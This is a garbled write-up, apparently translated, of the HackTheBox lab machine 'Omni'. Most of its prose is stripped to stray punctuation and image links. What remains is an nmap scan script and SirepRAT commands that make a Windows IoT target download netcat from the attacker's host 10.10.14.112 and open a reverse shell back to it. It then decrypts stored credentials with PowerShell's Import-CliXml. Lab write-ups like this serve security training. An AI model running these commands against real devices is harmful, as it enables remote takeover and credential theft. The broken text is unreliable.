
I continue to publish solutions sent for finalization of machines from the HackTheBox site (https://www.hackthebox.eu). I hope this will help at least someone to develop in the field of information security.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security :)
Organizational information
Recon
IP 10.10.10.204, /etc/hosts.
10.10.10.204 omni.htb
. , - :
#!/bin/bash
ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -A $1

, 8080 HTTP “Windows Device Portal”. .

, IoT SirepRAT.
Entry Point
.
sudo python3 -m http.server 80
netcat, netcat.
python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell IWR -Uri http://10.10.14.112/nc64.exe -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe"
python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e cmd.exe 10.10.14.112 4321" --v
.

PowerShell. , , - . .
Get-ChildItem -Path "C:\Program Files" –Recurse -force


. . .
USER


.

.
$userTXT = Import-CliXml -Path C:\Data\Users\app\user.txt
$userTXT.GetNetworkCredential().Password

ROOT
.




.